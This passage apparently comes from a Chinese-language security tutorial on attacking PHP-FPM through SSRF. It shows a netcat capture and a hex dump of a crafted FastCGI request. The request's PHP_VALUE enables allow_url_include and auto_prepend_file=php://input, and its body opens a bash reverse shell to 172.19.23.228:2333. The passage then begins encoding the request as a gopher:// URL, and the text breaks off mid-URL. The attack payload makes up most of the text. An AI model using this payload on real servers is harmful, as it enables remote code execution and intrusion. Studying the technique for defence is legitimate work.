 >>> ~/Tools 15:23:07
fish /Users/ricter/Desktop
>>> ~/Desktop nc -lvv 9000 > 1.txt 15:21:37
>>> ~/Desktop xxd 1.txt 15:23:07
0000000: 0101 0001 0008 0000 0001 0000 0000 0000 ................
0000010: 0104 0001 0110 0000 0f10 5345 5256 4552 ..........SERVER
0000020: 5f53 4f46 5457 4152 4567 6f20 2f20 6663 _SOFTWAREgo / fc
0000030: 6769 636c 6965 6e74 200b 0952 454d 4f54 giclient ..REMOT
0000040: 455f 4144 4452 3132 372e 302e 302e 310f E_ADDR127.0.0.1.
0000050: 0853 4552 5645 525f 5052 4f54 4f43 4f4c .SERVER_PROTOCOL
0000060: 4854 5450 2f31 2e31 0e02 434f 4e54 454e HTTP/1.1..CONTEN
0000070: 545f 4c45 4e47 5448 3937 0e04 5245 5155 T_LENGTH97..REQU
0000080: 4553 545f 4d45 5448 4f44 504f 5354 095b EST_METHODPOST.[
0000090: 5048 505f 5641 4c55 4561 6c6c 6f77 5f75 PHP_VALUEallow_u
00000a0: 726c 5f69 6e63 6c75 6465 203d 204f 6e0a rl_include = On.
00000b0: 6469 7361 626c 655f 6675 6e63 7469 6f6e disable_function
00000c0: 7320 3d20 0a73 6166 655f 6d6f 6465 203d s = .safe_mode =
00000d0: 204f 6666 0a61 7574 6f5f 7072 6570 656e Off.auto_prepen
00000e0: 645f 6669 6c65 203d 2070 6870 3a2f 2f69 d_file = php://i
00000f0: 6e70 7574 0f13 5343 5249 5054 5f46 494c nput..SCRIPT_FIL
0000100: 454e 414d 452f 7661 722f 7777 772f 6874 ENAME/var/www/ht
0000110: 6d6c 2f31 2e70 6870 0d01 444f 4355 4d45 ml/1.php..DOCUME
0000120: 4e54 5f52 4f4f 542f 0104 0001 0000 0000 NT_ROOT/........
0000130: 0105 0001 0061 0700 3c3f 7068 7020 7379 .....a..<?php sy
0000140: 7374 656d 2827 6261 7368 202d 6920 3e26 stem('bash -i >&
0000150: 202f 6465 762f 7463 702f 3137 322e 3139 /dev/tcp/172.19
0000160: 2e32 332e 3232 382f 3233 3333 2030 3e26 .23.228/2333 0>&
0000170: 3127 293b 6469 6528 272d 2d2d 2d2d 3076 1');die('-----0v
0000180: 6364 6233 346f 6a75 3039 6238 6664 2d2d cdb34oju09b8fd--
图 4-5-3
构造 Gopher 协议的 URL：
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01
%01%10%00%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08S